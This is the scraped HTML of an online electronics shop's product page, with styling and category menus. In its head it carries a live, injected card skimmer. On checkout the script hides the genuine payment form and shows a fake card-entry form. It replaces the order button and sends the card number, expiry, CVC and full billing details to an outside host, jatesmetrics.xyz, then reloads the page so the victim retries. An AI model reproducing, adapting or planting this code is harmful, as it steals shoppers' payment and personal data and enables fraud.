					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-17982104 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17982104" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69731d8db0788">Search</label><input type="search" name="s" id="69731d8db0788" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li 